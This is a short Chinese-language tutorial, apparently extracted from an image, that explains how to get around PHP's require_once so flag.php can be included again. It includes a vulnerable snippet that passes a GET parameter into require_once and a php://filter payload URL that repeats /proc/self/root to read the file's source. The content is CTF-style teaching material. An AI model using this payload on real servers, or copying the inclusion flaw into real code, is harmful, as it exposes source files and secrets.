 绕过 require_once 限制的方法 1 2
在 PHP 中，require_once 语句用于包含文件，但如果文件已经被包含过，则不会再次包含。这
在某些情况下可能会限制我们执行特定操作。以下是一些绕过 require_once 限制的方法。
示例
假设我们有以下代码：
<?php
require_once 'flag.php';
if (isset($_GET['file'])) {
  require_once $_GET['file'];
}
?>
在这种情况下，如果 flag.php 已经被包含，我们需要找到一种方法再次包含它。
使用符号链接和伪协议
一种常见的方法是利用 /proc/self/root 符号链接和 PHP 的伪协议来绕过 require_once 的限
制 1 。
示例：
?file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/var/www/html/fl
ag.php
通过这种方式，我们可以绕过 require_once 的限制，再次包含目标文件。